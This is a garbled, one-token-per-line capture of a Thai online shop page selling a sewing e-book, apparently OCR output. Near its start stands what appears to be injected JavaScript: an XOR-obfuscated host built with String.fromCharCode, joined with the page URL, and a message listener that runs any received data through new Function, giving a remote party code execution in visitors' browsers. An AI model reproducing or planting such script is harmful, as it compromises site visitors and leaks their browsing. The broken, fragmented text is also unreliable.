
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ok Files)
/
E-book หนังสือ PINN SEWING – Enjoy Winter Sewing
E-book หนังส
Winter Sewi
฿
450.00
฿
199.00